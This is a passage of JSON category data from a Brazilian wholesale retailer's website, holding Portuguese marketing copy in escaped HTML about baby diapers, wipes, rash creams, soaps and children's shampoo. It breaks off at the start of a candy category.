criando uma barreira protetoras, que reduzem as chances de aparecimento de assaduras.\u003c/p\u003e\r\n\u003cp\u003eSe você está preparando o enxoval do bebê que vai chegar ou quer presentear uma gestante, não deixe de incluir pelo menos uma \u003cstrong\u003epomada para assadura\u003c/strong\u003e na lista. Para saber mais, continue acompanhando o texto.\u003c/p\u003e\r\n\u003cH2\u003ePor que comprar antiassadura bebê?\u003c/H2\u003e\r\n\u003cp\u003eAssim como \u003ca href=\"https://www.tendaatacado.com.br/lencos-e-toalhas-umedecidas”\u003elenços e toalhas umedecidas\u003c/a\u003e, os produtos antiassaduras são essenciais para garantir os cuidados corretos com a higiene do bebê, fazendo com que fiquem limpos sem irritar a pele.\u003c/p\u003e\r\n\u003cp\u003eA principal função do antiassadura bebê é manter a pele do bebê não apenas limpa, mas também seca e fresca o dia todo, impedindo que os possíveis danos causados pela umidade.\r\n\u003cp\u003eIsso porque é comum que as \u003ca href=\"https://www.tendaatacado.com.br/fraldas”\u003efraldas\u003c/a\u003e fiquem cheias de xixi ou cocô, mesmo que por curtos período. E a composição dos produtos antiassaduras é pensada exatamente para a prevenção de problemas na pele.\u003c/p\u003e\r\n\u003cp\u003eTanto as pomadas quanto o \u003cstrong\u003etalco para assaduras\u003c/strong\u003e são livres de componentes químicos que possam causar alergia na criança, além de serem dermatologicamente testados, garantindo toda a segurança ao usar.\u003c/p\u003e\r\n\u003cp\u003eDe toda forma, é essencial tomar alguns cuidados ao aplicar, principalmente no caso do \u003cstrong\u003etalco infantil\u003c/strong\u003e, para evitar que o seu pequeno inale o produto. Então,use quantidades moderadas.\u003c/p\u003e\r\n\u003cH2\u003eQuando e como usar o antiassadura bebê?\u003c/H2\u003e\r\n\u003cp\u003eO momento ideal para usar o antiassadura bebê é após o banho ou durante as trocas da fralda. Basta aplicar um pouco suas mãos e, depois, passar delicadamente na pele da criança.\u003c/p\u003e\r\n\u003cp\u003eE não há necessidade de usar talco e \u003cstrong\u003ecreme para assadura\u003c/strong\u003e juntos. Basta escolher um dos dois produtos, conforme a sua preferência. Na dúvida, lembre-se sempre de consultar o pediatra para ter uma opinião profissional.\u003c/p\u003e\r\n\u003cp\u003eCaso as assaduras apareçam, é importante cuidar do jeito certo, trocando a fralda com mais frequência, a cada mamada ou sempre que evacuar. Outra dica é deixar o bebê sem a fralda por alguns períodos.\u003c/p\u003e\r\n\u003cp\u003eIsso permite que a pele respire e evita que o problema se agrave e resulte em feridas doloridas e bastante incômodas devido à proliferação de microrganismos.\u003c/p\u003e\r\n\u003cH3\u003eOnde mais usar o talco de bebê no dia a dia?\u003c/H3\u003e\r\n\u003cp\u003eSe você optar por comprar um talco, saiba que, além de cuidar da pele dos pequenos, ele poderá ser utilizado para uma série de outras finalidades, inclusive em adultos, para tirar a oleosidade do couro cabeludo, por exemplo.\u003c/p\u003e\r\n\u003cp\u003eÉ um produto versátil, que também ajuda a aliviar a dor da depilação com cera, pois remove a umidade da pele. Além disso, pode eliminar os maus odores em tênis e outros calçados fechados — basta deixá-lo agir durante a noite.\u003c/p\u003e\r\n\u003cp\u003eJá a versão em creme ou pomadas, assim como os \u003ca href=\"https://www.tendaatacado.com.br/sabonetes-bebe”\u003esabonetes\u003c/a\u003e para bebês, que têm fórmula específica, são produtos de uso específico e devem ser aplicados somente durante os cuidados com os pequenos.\u003c/p\u003e\r\n\u003cH2\u003eCompre antiassadura bebê com ótimos preços no Tenda Atacado!\u003c/H2\u003e\r\n\u003cp\u003eAlém dos preços especiais, no Tenda Atacado, você experimenta uma nova forma de comprar, com muito mais praticidade. É só baixar o app ou acessar o site, escolher tudo o que precisa e retirar em uma de nossas lojas ou receber no seu endereço.\u003c/p\u003e\r\n\u003cp\u003eNão deixe de conferir todas as nossas ofertas e variedades do setor de \u003ca href=\"https://www.tendaatacado.com.br/bebe”\u003eBebê\u003c/a\u003e, como acessórios e produtos indispensáveis para o dia a dia. Faça agora mesmo o seu pedido. Venha para o Tenda Atacado!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":29,"link":"fraldas","name":"Fraldas","countProducts":49,"description":"Fraldas","parentId":3,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Faça seu estoque de fraldas confortáveis e de qualidade à preços de atacado e nunca deixe de tê-las em casa! Acesse o site do Tenda e monte seu carrinho!","metaTitle":"Fraldas confortáveis e de qualidade","metaAbstract":"Faça seu estoque de fraldas confortáveis e de qualidade à preços de atacado e nunca deixe de tê-las em casa! Acesse o site do Tenda e monte seu carrinho!","featured":false,"gearSeoHtml":"\u003ch1\u003eFraldas\u003c/h1\u003e\r\n\r\n\u003cp\u003eO que não pode faltar em casas com crianças pequenas são as \u003cstrong\u003efraldas\u003c/strong\u003e, já que muitos pacotes são usados durante a semana para manter o bebê limpinho. Por conta disso, o gasto rotineiro com esse item faz parte da lista de compras da família.\u003c/p\u003e\r\n\r\n\u003cp\u003ePara facilitar a sua rotina, o Tenda Atacado separou as melhores marcas de fraldas, em todos os tamanhos e estilos para você conhecer e encher o seu carrinho. Aqui no site do Tenda, você ainda encontra outros produtos de higiene, além dos setores de \u003ca href=\"https://www.tendaatacado.com.br/mercearia”\u003emercearia\u003c/a\u003e, hortifrúti, limpeza e muito mais. Confira!\u003c/p\u003e\r\n\u003ch2\u003eTipos de fraldas\u003c/h2\u003e\r\n\u003cp\u003eSão vários os tipos de fraldas disponíveis no mercado que vão te ajudar a manter a \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria\"\u003ehigiene\u003c/a\u003e do seu bebê em dia. A fralda descartável é a mais comum por ser prática para o dia a dia, com tiras laterais ajustáveis e boa absorção.\u003c/p\u003e\r\n\r\n\u003cp\u003eEntre as \u003cstrong\u003efraldas descartáveis\u003c/strong\u003e, você encontra diferentes modelos que podem ser usados em diferentes momentos do dia, dependendo do que você precisa. A fralda shortinho, por exemplo, veste como uma cuequinha ou calcinha. É fácil de colocar e tirar, então é ideal para crianças que são bem ativas.\u003c/p\u003e\r\n\r\n\u003cp\u003eJá a \u003cstrong\u003efralda infantil\u003c/strong\u003e tripla proteção oferece camadas extras de absorção e barreiras antivazamento, mantendo o bebê seco por mais tempo. Vale conferir todos os detalhes dos modelos disponíveis nesta página para escolher o melhor para o seu bebê.\u003c/p\u003e\r\n\u003ch2\u003eFralda Pampers Pants\u003c/h2\u003e\r\n\u003cp\u003eA \u003cstrong\u003efralda Pampers\u003c/strong\u003e Pants ajuste total tem cintura elástica 360, sendo fácil de colocar mesmo quando os bebês estão em movimento! Superprática para o dia a dia, ela proporciona um ajuste perfeito e até 12 horas de sensação sequinha e confortável.\u003c/p\u003e\r\n\u003ch2\u003eFralda descartável infantil Huggies\u003c/h2\u003e\r\n\u003cp\u003eA exclusiva tecnologia Xtra-Flex da \u003cstrong\u003efralda Huggies\u003c/strong\u003e a mantém ajustada e flexível mesmo quando o bebê está em movimento. A absorção em formato de X distribui melhor o xixi e amplia o conforto do pequeno.\u003c/p\u003e\r\n\u003ch2\u003eFralda Galinha Pintadinha Babysec\u003c/h2\u003e\r\n\u003cp\u003eA \u003cstrong\u003efralda Babysec\u003c/strong\u003e UltraSec Galinha Pintadinha têm uma exclusiva tecnologia de absorção e retenção. Com cintura elástica, fácil ajuste com fechos reajustáveis nas laterais, barreiras reforçadas e gel ultra-absorvente, ela protege seu bebê com tranquilidade.\u003c/p\u003e\r\n\u003ch2\u003eAdquira fraldas com preço baixo no Tenda!\u003c/h2\u003e\r\n\u003cp\u003eNa hora de comprar fraldas, a palavra de ordem é “economia”, não é mesmo? Afinal, elas são tão usadas no dia a dia que ocupam um espaço considerável no orçamento. Por isso, o Tenda oferece as melhores marcas para você cuidar bem do bebê e ainda economizar muito.\u003c/p\u003e\r\n\r\n\u003cp\u003eAqui no Tenda, você encontra \u003ca href=\"https://www.tendaatacado.com.br/produtos-select”\u003emarca própria\u003c/a\u003e , promoções exclusivas e uma ampla variedade de produtos para fazer as suas compras do mês sem sair de casa. E o melhor: compre pela Internet e receba em casa, ou retire em uma loja física para economizar no frete!\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eComo escolher o tamanho ideal de fralda?\u003c/h3\u003e\r\n\u003cp\u003ePara escolher o tamanho ideal de fraldas, verifique sempre o peso indicado na embalagem e ajuste ao corpo do bebê para evitar vazamentos ou apertos.\u003c/p\u003e\r\n\u003ch3\u003eExiste alguma fralda que resiste à água?\u003c/h3\u003e\r\n\u003cp\u003eSim, as fraldas de piscina ou praia são específicas para contato com a água e não incham como as comuns.\u003c/p\u003e\r\n\u003ch3\u003eAs fraldas têm tecnologias que ampliam a absorção?\u003c/h3\u003e\r\n\u003cp\u003eMuitas fraldas contam com gel superabsorvente, barreiras antivazamento e canais que distribuem melhor o xixi. Lembre-se de ter sempre \u003ca href=\"https://www.tendaatacado.com.br/lencos-e-toalhas-umedecidas”\u003elenços umedecidos\u003c/a\u003e  em casa para manter o bebê sempre limpo e sequinho.\u003c/p\u003e\r\n\u003ch3\u003eComo evitar assadura usando fralda?\u003c/h3\u003e\r\n\u003cp\u003eTroque as fraldas regularmente, limpe bem a pele do bebê, deixe respirar sempre que possível e aplique \u003ca href=\"https://www.tendaatacado.com.br/anti-assaduras”\u003epomada protetora\u003c/a\u003e para evitar assaduras.\r\n\u003ch3\u003eComo guardar as fraldas após a abertura da embalagem?\u003c/h3\u003e\r\n\u003cp\u003eVocê pode manter as fraldas em local seco e fechado, de preferência em caixas ou sacos vedados para evitar umidade e poeira.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":30,"link":"lencos-e-toalhas-umedecidas","name":"Lenços e Toalhas Umedecidas","countProducts":13,"description":"Lenços e Toalhas Umedecidas","parentId":3,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Os lenços e toalhas umedecidas são essenciais para a higiene no dia a dia. Veja os lenços e toalhas umedecidas no Tenda Atacado e faça seu pedido!","metaTitle":"Lenços e toalhas umedecidas: higiene prática","metaAbstract":"Os lenços e toalhas umedecidas são essenciais para a higiene no dia a dia. Veja os lenços e toalhas umedecidas no Tenda Atacado e faça seu pedido!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/lencos-e-toalhas-umedecidassub_lencos.png","gearSeoHtml":"\u003ch2\u003eLenços e toalhas umedecidas: praticidade para higiene na rotina\u003c/h2\u003e\r\n\u003cp\u003eQuem tem ou já teve bebês em casa sabe que o cuidado com eles é sempre prioridade. Nesse caso, é importante contar com produtos práticos, como \u003cstrong\u003elenços e toalhas umedecidas\u003c/strong\u003e.\u003c/p\u003e\r\n\r\n\u003cp\u003eO lenço e a \u003cstrong\u003etoalha umedecida\u003c/strong\u003e são ideais para limpar o bebê durante a troca das fraldas no dia a dia ou mesmo durante um passeio fora de casa, tornando esses momentos mais fáceis.\u003c/p\u003e\r\n\r\n\u003cp\u003eAfinal, no dia a dia, já são inúmeras \u003ca href=\"https://www.tendaatacado.com.br/fraldas\"\u003efraldas\u003c/a\u003e para trocar. Ainda bem que hoje é possível contar com itens práticos. Além de ser essencial no enxoval em qualquer lista de acessórios de bebê, é um ótimo presente para dar às gestantes. Continue a leitura deste texto para saber mais informações e dicas!\u003c/p\u003e\r\n\u003ch2\u003eComo escolher a toalha ou lenço umedecido perfeito para o seu bebê?\u003c/h2\u003e\r\n\u003cp\u003eComo existe uma variedade de lenços e toalhas umedecidas, é preciso prestar atenção no produto que você irá comprar. Se for para usar em recém-nascido, o ideal é ter um produto específico para essa fase.\u003c/p\u003e\r\n\r\n\u003cp\u003eO diferencial é a composição sem perfume e outras substâncias que podem causar alergia na pele. Além disso, ao comprar lenços e toalhas umedecidas, é importante observar se eles possuem aloe vera, pois esse componente hidrata e previne contra as assaduras.\u003c/p\u003e\r\n\r\n\u003cp\u003eApós a limpeza com toalha ou \u003cstrong\u003elenço umedecido\u003c/strong\u003e, você pode aplicar um creme antiassaduras, que ajuda a garantir mais proteção contra possíveis danos causados pelo uso da fralda.\u003c/p\u003e\r\n\r\n\u003cp\u003eE se o seu \u003ca href=\"https://www.tendaatacado.com.br/bebe\"\u003ebebê\u003c/a\u003e, mesmo maiorzinho, tiver a pele sensível e propensa a alergias, os lenços sem álcool e perfume são as melhores escolhas. Caso ele não tenha esse problema, é possível usar os lencinhos perfumados sem medo.\u003c/p\u003e\r\n\r\n\u003ch2\u003eVantagens de usar a toalha ou lenço umedecido\u003c/h2\u003e\r\n\u003cp\u003eSem dúvidas, a praticidade é a principal vantagem destes produtos. Eles são versáveis, pois cuidam da \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria\"\u003ehigiene\u003c/a\u003e dos pequenos e dos adultos.\u003c/p\u003e\r\n\r\n\u003cp\u003ePara os homens, ele é uma ótima alternativa para limpar o rosto após fazer a barba, já que possui componentes que hidratam e refrescam a pele. Para as mulheres, pode ser uma solução rápida para remover a maquiagem.\u003c/p\u003e\r\n\r\n\u003cp\u003eHá quem goste de usar até mesmo na limpeza de casa, passando em objetos e superfícies. Mas é bom evitar em itens de cozinha e também em madeiras, para não manchar.\u003c/p\u003e\r\n\u003ch2\u003eLenços e toalhas umedecidos para o seu bebê com os melhores preços no Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eSe você gosta de bons \u003ca href=\"https://www.tendaatacado.com.br/anti-assaduras\"\u003eprodutos\u003c/a\u003e e de economizar, o Tenda Atacado é o lugar certo. Aqui, você encontra lenços e toalhas umedecidas para ter sempre à disposição nos cuidados com o bebê.\u003c/p\u003e\r\n\r\n\u003cp\u003ePode aproveitar para comprar toalhas e \u003cstorng\u003elenços umedecidos em promoção\u003c/strong\u003e pela Internet e retirar os produtos quando e onde quiser, ou, ainda, receber no seu endereço. Confira todas as ofertas no setor de Bebê e experimente um novo jeito de comprar com o Tenda Atacado!\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eAs toalhas umedecidas são seguras para todos os tipos de pele?\u003c/h3\u003e\r\n\u003cp\u003eAs toalhas umedecidas podem ser seguras para a maioria dos tipos de pele. É importante verificar os ingredientes. Toalhas umedecidas destinadas à higiene pessoal geralmente são formuladas para serem suaves e hipoalergênicas, minimizando o risco de irritação.\u003c/p\u003e\r\n\u003ch3\u003eComo armazenar lenços e toalhas umedecidos corretamente?\u003c/h3\u003e\r\n\u003cp\u003eMantenha-os em um local fresco e seco, longe de fontes de calor e luz direta, pois isso pode afetar a qualidade do produto. Certifique-se de fechar bem a embalagem após o uso e, se possível, utilize a embalagem original, que geralmente é projetada para preservar a umidade e a integridade dos lenços.\u003c/p\u003e\r\n\u003ch3\u003eOs lenços umedecidos podem ser descartados no vaso sanitário?\u003c/h3\u003e\r\n\u003cp\u003eA maioria dos \u003ca href=\"https://www.tendaatacado.com.br/lencos-de-papel\"\u003elenços\u003c/a\u003e umedecidos não deve ser descartada no vaso sanitário, pois pode causar entupimentos e problemas no sistema de esgoto. Sempre verifique as instruções na embalagem para garantir que você está descartando o produto de maneira correta.\u003c/p\u003e\r\n\u003ch3\u003eQuais são as diferenças entre lenços umedecidos e toalhas umedecidas?\u003c/h3\u003e\r\n\u003cp\u003eLenços umedecidos são menores e mais finos, projetados para uso rápido e portátil. Eles são ideais para a higiene pessoal e limpeza de pequenas áreas. As toalhas umedecidas são maiores e mais grossas, oferecendo uma limpeza mais eficaz. Elas são frequentemente usadas para banhos rápidos, limpeza de superfícies maiores e até mesmo para a higiene de bebês.\u003c/p\u003e\r\n\u003ch3\u003eComo os lenços umedecidos podem ser úteis em viagens?\u003c/h3\u003e\r\n\u003cp\u003eO \u003cstrong\u003elenço umedecido para adulto\u003c/strong\u003e ou criança é extremamente útil durante viagens devido à praticidade e versatilidade. Ele é perfeito para a higiene pessoal, permitindo a limpeza das mãos e do rosto sem a necessidade de água e sabão.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":33,"link":"sabonetes-bebe","name":"Sabonetes","countProducts":17,"description":"Sabonetes","parentId":3,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"O sabonete infantil deixa o banho do bebê mais gostoso sem irritar a pele. Baixe o app do Tenda Atacado e compre com condições especiais.","metaTitle":"Sabonete infantil: opções para o banho","metaAbstract":"O sabonete infantil deixa o banho do bebê mais gostoso sem irritar a pele. Baixe o app do Tenda Atacado e compre com condições especiais.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/sabonetessub_sabonetes.png","gearSeoHtml":"\u003cH2\u003eSabonete infantil: limpeza e cuidado\u003c/H2\u003e \r\n\u003cp\u003ePara deixar o bebê perfumado e limpinho, não há nada melhor do que usar um bom \u003cstrong\u003esabonete infantil\u003c/strong\u003e. Afinal, esse produto é feito especialmente para cuidar da pele supersensível do bebê.\u003c/p\u003e \r\n \r\n\u003cp\u003eE as opções são muitas: desde o sabonete infantil de coco, glicerinados e sem perfume até aqueles que também têm função hidratante, tornando o momento do banho muito mais gostoso.\u003c/p\u003e\r\n \r\n\u003cp\u003eSe você tem um bebê em casa, o sabonete é indispensável. Além disso, é um bom produto para presentear futuras mamães e papais, pois está sempre na lista de enxoval junto com outros \u003ca href=\"https://www.tendaatacado.com.br/acessorios-de-bebe”\u003eacessórios de bebê\u003c/a\u003e.\u003c/p\u003e \r\n \r\n\u003cp\u003ePara saber mais informações sobre o uso do sabonete infantil e ver algumas dicas de cuidados para a pele do bebê, continue a leitura deste texto.\u003c/p\u003e\r\n\u003cH2\u003eComo cuidar bem da pele do bebê\u003c/H2\u003e\r\n\u003cp\u003eAntes de usar o sabonete infantil, é importante saber que o banho do bebê deve ser mais rápido, com duração média de 5 minutos, com a água morna e em uma temperatura agradável.\u003c/p\u003e\r\n \r\n\u003cp\u003eE além dos sabonetes, você pode completar os cuidados com outros produtos, como o \u003ca href=\"https://www.tendaatacado.com.br/shampoo-e-condicionador”\u003eshampoo e condicionador\u003c/a\u003e, que também têm fórmulas específicas para os pequenos.\u003c/p\u003e \r\n \r\n\u003cp\u003eDepois do banho, para finalizar, é essencial aplicar os cremes \u003ca href=\"https://www.tendaatacado.com.br/anti-assaduras”\u003eantiassaduras\u003c/a\u003e para garantir mais proteção para a pele do bebê, mesmo com o uso constante da fralda.\u003c/p\u003e\r\n\u003cH2\u003eSabonete líquido x sabonete em barra: qual escolher\u003c/H2\u003e\r\n\u003cp\u003eAssim como os sabonetes comuns, você também encontra \u003cstrong\u003esabonete líquido infantil\u003c/strong\u003e e em barra. Apesar de ambos limparem o bebê e deixá-lo com um cheirinho gostoso, há diferenças expressivas entre eles.\u003c/p\u003e \r\n \r\n\u003cp\u003eO fato da versão líquida ser mais higiênica é um dos pontos principais, especialmente quando se trata de recém-nascidos, já que o produto não é passado diretamente sobre a pele.\u003c/p\u003e \r\n \r\n\u003cp\u003ePorém, o \u003cstrong\u003esabonete em barra infantil\u003c/strong\u003e dura mais tempo e, por isso, tende a ser mais econômico. Há ainda o sabonete glicerinado, que é muito indicado para a pele sensível.\u003c/p\u003e \r\n \r\n\u003cp\u003eJá o sabonete infantil líquido ganha pontos por não gerar atrito com a pele e pode ter ação hidratante, a depender da composição. Vale verificar o rótulo antes de comprar.\u003c/p\u003e \r\n\u003cH2\u003eComo saber qual o sabonete ideal?\u003c/H2\u003e \r\n\u003cp\u003eÉ muito comum ficar um pouco confuso na hora de comprar \u003cstrong\u003esabonete de criança\u003c/strong\u003e, afinal, são inúmeras marcas e tipos. O mais importante é escolher um que não dê reações alérgicas na pele do bebê.\u003c/p\u003e \r\n \r\n\u003cp\u003eA melhor aposta é sabonete infantil suave, com baixo pH. Além disso, sabonetes espumantes não são necessários, principalmente por conter substâncias bactericidas que podem prejudicar a proteção natural da pele.\u003c/p\u003e \r\n \r\n\u003cp\u003eE, claro, aposte naqueles com fragrância leve. Há muitas marcas de qualidade, como o sabonete líquido Granado, Johnson, Pompom e outras, para comprar de acordo com sua preferência.\u003c/p\u003e \r\n\u003cH3\u003eSabonete líquido da cabeça aos pés\u003c/H3\u003e \r\n\u003cp\u003ePara evitar alergias e outras reações indesejadas durante os primeiros meses de vida do bebê, prefira produtos que não são muito agressivos, já que a pele é bastante delicada.\u003c/p\u003e\r\n \r\n\u003cp\u003eUma boa ideia é usar sabonete infantil da cabeça aos pés durante o banho, pois eles são leves e perfeitos para limpar tanto o cabelo do bebê quanto todo o seu corpinho.\u003c/p\u003e\r\n \r\n\u003cp\u003eSe o seu bebê ainda for muito novinho, é melhor usar sabonetes de glicerina ou sem fragrâncias. E quando o banho não for possível, os \u003ca href=\"https://www.tendaatacado.com.br/lencos-e-toalhas-umedecidas”\u003elenços e toalhas umedecidas\u003c/a\u003e podem ser uma alternativa.\u003c/p\u003e\r\n\u003cH2\u003eSabonete infantil de qualidade com preços baixos está no Tenda Atacado!\u003c/H2\u003e \r\n\u003cp\u003eSeja para bebê recém-nascido ou para criança ainda pequena, no Tenda, você encontra as melhores opções de \u003cstrong\u003esabonete infantil no atacado\u003c/strong\u003e a preços especiais, para fazer muito mais economia nas suas compras.\u003c/p\u003e \r\n \r\n\u003cp\u003eE no Tenda Atacado, você conta com a praticidade de poder comprar pela Internet e retirar os produtos onde e quando quiser! Conheça agora todas as opções no setor de \u003ca href=\"https://www.tendaatacado.com.br/bebe”\u003eBebê\u003c/a\u003e e aproveite!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":34,"link":"shampoo-e-condicionador","name":"Shampoo e Condicionador","countProducts":25,"description":"Shampoo e Condicionador","parentId":3,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"O sabonete infantil deixa o banho do bebê mais gostoso sem irritar a pele. Baixe o app do Tenda Atacado e compre sabonete infantil com condições especiais.","metaTitle":"Shampoo e Condicionador Infantil","metaAbstract":"O sabonete infantil deixa o banho do bebê mais gostoso sem irritar a pele. Baixe o app do Tenda Atacado e compre sabonete infantil com condições especiais.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/shampoo-e-condicionadorsub_shampoo.png","gearSeoHtml":"\u003cH2\u003eShampoo e condicionador infantil\u003c/H2\u003e\r\n\u003cp\u003eA chegada de um novo membro na família é sempre muito empolgante, especialmente para os novos papais. Mas sabemos que um bebê, principalmente recém-nascido, necessita de cuidados especiais, entre eles, um banho delicado e funcional. Por isso, o uso do \u003cstrong\u003eshampoo e condicionador infantil\u003c/strong\u003e é fundamental.\u003c/p\u003e\r\n\u003cp\u003eE esses produtos de higiene não estão restritos aos bebês, já que crianças de todas as idades podem se beneficiar. No Tenda Atacado, você encontra as melhores ofertas de shampoo e condicionador infantil. Confira!\u003c/p\u003e\r\n\u003cH2\u003ePor que usar shampoo infantil nas crianças?\u003c/H2\u003e\r\n\u003cp\u003eO cabelo do bebê e das crianças pequenas é muito diferente do cabelo adulto. Os fios são mais finos e têm um nível de acidez entre 7 e 7,5, enquanto o cabelo de um adulto tem o pH entre 4,5 e 5,5. Assim, o \u003cstrong\u003eshampoo para criança\u003c/strong\u003e é feito para não agredir os fios nem o couro cabeludo infantil. Por isso, ele é neutro.\u003c/p\u003e\r\n\u003cp\u003eNo caso de bebês maiores, que já perderam o primeiro cabelo, não é recomendado lavar com o \u003ca href=\"https://www.tendaatacado.com.br/sabonetes-bebe\"\u003esabonete\u003c/a\u003e neutro, como é feito em recém-nascidos. Afinal, o sabonete pode prejudicar o crescimento saudável dos fios.\u003c/p\u003e\r\n\u003cH2\u003ePor que usar condicionador infantil nas crianças\u003c/H2\u003e\r\n\u003cp\u003eSabe por que o condicionador é tão essencial quanto o shampoo? Bom, além de deixar aqueles cabelinhos cheirosos e supermacios, o \u003cstrong\u003econdicionador infantil\u003c/strong\u003e tem um papel importantíssimo: ele ajuda a desembaraçar os fios sem dar dor de cabeça — literalmente!\u003c/p\u003e\r\n\u003cp\u003eNada de choro na hora de pentear. Além disso, o \u003cstrong\u003ekit de shampoo e condicionador infantil\u003c/strong\u003e é especialmente formulado para ser suave com o couro cabeludo sensível dos pequenos, proporcionando hidratação e cuidado sem agredir.\u003c/p\u003e\r\n\u003cH2\u003eComo escolher o shampoo e condicionador ideal?\u003c/H2\u003e\r\n\u003cp\u003eConforme a criança se desenvolve, é possível perceber o tipo do seu cabelo: se é oleoso, seco, misto, cacheado ou liso. E, assim, podemos começar a procurar os produtos corretos, como um \u003cstrong\u003eshampoo e condicionador infantil para cabelos cacheados\u003c/strong\u003e ou para cabelos lisos.\u003c/p\u003e\r\n\u003cp\u003eAinda, veja se a embalagem aponta que o shampoo e o condicionador infantil não ardem em contato com os olhos. Quando a criança está maior, o ideal é evitar os produtos 2 em 1 ou sabonetes líquidos para o corpo todo, pois eles não cuidam do cabelo.\u003c/p\u003e\r\n\u003cH2\u003eComo lavar corretamente o cabelo das crianças?\u003c/H2\u003e\r\n\u003cp\u003eComo adultos, sabemos que o ideal é passar o shampoo duas vezes e depois aplicar o condicionador, enxaguando em seguida. Com as crianças, isso não é muito diferente, porém, não há necessidade de aplicar o shampoo e condicionador infantil mais de uma vez, a menos que o cabelo seja muito oleoso.\u003c/p\u003e\r\n\u003cp\u003eEnxágue muito bem o condicionador, para que não sobrem resíduos. Não espere o cabelo secar para pentear, use um \u003ca href=\"https://www.tendaatacado.com.br/pentes-e-escovas\"\u003epente\u003c/a\u003e de dentes largos ou uma escova macia nos fios ainda molhados. Além disso, faça com que o momento seja divertido para a criança.\u003c/p\u003e\r\n\u003cH2\u003eEscolha entre as diferentes marcas\u003c/H2\u003e\r\n\u003cp\u003eNo Tenda Atacado, a variedade de shampoo e condicionador infantil é imensa, com marcas que prometem atender a todas as necessidades e preferências. A Huggies é conhecida por sua suavidade, perfeita para a pele sensível dos bebês.\u003c/p\u003e \r\n\u003cp\u003eA Palmolive oferece produtos que equilibram limpeza e hidratação. A \u003ca href=\"https://www.tendaatacado.com.br/johnson---johnson\"\u003eJohnson's\u003c/a\u003e é sinônimo de cuidado infantil, com produtos que não ardem os olhos. Topz, embora menos conhecida, entrega qualidade e suavidade.\u003c/p\u003e \r\n\u003cp\u003eProtex se destaca pela limpeza profunda e proteção. Granado aposta em ingredientes naturais para cuidar dos cabelos delicados. E a Dove traz produtos nutritivos que garantem maciez e facilidade no desembaraçar. Encontre o produto perfeito para o cuidado diário dos cabelos dos pequenos.\u003c/p\u003e\r\n\u003cH2\u003eEncontre o shampoo infantil ideal no Tenda Atacado!\u003c/H2\u003e\r\n\u003cp\u003eSe procura shampoo para bebê ou para crianças mais velhas, está no lugar certo! No Tenda Atacado, você encontra as melhores marcas e kits pelo menor preço. Aproveite todos os \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria\"\u003eitens de higiene\u003c/a\u003e e conheça nossos outros departamentos.\u003c/p\u003e\r\n\u003cp\u003eE você pode fazer suas compras on-line e retirar no local e horário que achar mais conveniente. Conheça nosso catálogo agora mesmo! Aproveite e acesse no App para garantir descontos exclusivos em todos os \u003ca href=\"https://www.tendaatacado.com.br/bazar\"\u003eprodutos para sua casa\u003c/a\u003e.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]}],"linkBanner":"","isDepartment":true,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"icon":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/bomboniere.svg","id":5,"link":"bomboniere","name":"Bomboniere","countProducts":461,"description":"Procurando Bombons, Chocolates, Salgadinhos e produtos de Bomboniere pelo melhor preço?\u003cbr /\u003eAqui no Tenda Atacado você encontra uma variedade enorme de produtos e ainda economiza muito.\u003cbr /\u003eSão diversos produtos em promoção. Acesse e confira!","parentId":1,"type":"DEPARTAMENTO","products":[],"hasChildren":true,"imageMenu":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/bombonierebombonierecategoria-select-bomboniere.jpg","metaDescription":"Está precisando abastecer seu estoque de doces ou presentear alguém? Confira as melhores opções de produtos de bomboniere no Tenda Atacado. \r\n","metaTitle":"Bomboniere: o paraíso dos doces","metaAbstract":"Está precisando abastecer seu estoque de doces ou presentear alguém? Confira as melhores opções de produtos de bomboniere no Tenda Atacado. \r\n","featured":false,"gearSeoHtml":"\u003ch2\u003e Bomboniere \u003c/h2\u003e\r\n\u003cp\u003eUm local irresistível para aqueles que amam doces, a \u003cstrong\u003e bomboniere \u003c/strong\u003e conta com uma ampla variedade de produtos. Assim, esse estabelecimento se torna o destino perfeito para os amantes de açúcar!\u003c/p\u003e\r\n \r\n\u003cp\u003eSe você está precisando fortalecer o seu estoque de balas ou até mesmo presentear um amigo com chocolates, o Tenda Atacado é o lugar ideal! Desde chocolates até \u003ca href=https://www.tendaatacado.com.br/bombons\u003ecaixa de bombom\u003c/a\u003e e pirulitos, cada item é cuidadosamente escolhido para satisfazer os desejos dos clientes mais exigentes.\u003c/p\u003e\r\n\u003cH2\u003e Produtos de bomboniere: um presente saboroso \u003c/H2\u003e\r\n\u003cp\u003eJá parou para pensar que guloseimas são bons presentes para qualquer ocasião? Afinal, quem não gosta de receber um delicioso doce? Desde uma \u003cstrong\u003ebarra de chocolate\u003c/strong\u003e até uma cesta de café da manhã cuidadosamente montada, sempre há uma excelente escolha quando se trata de presentear alguém especial.\u003c/p\u003e \r\n \r\n\u003cp\u003eCom a variedade de marcas, sabores e embalagens disponíveis, é possível encontrar o presente perfeito para cada pessoa e cada momento. Aproveite para montar uma caixa ou cesta de doces sensacional!\u003c/p\u003e\r\n \r\n\u003cp\u003eAs caixas de bombom são opções clássicas e elegante de presente. Há 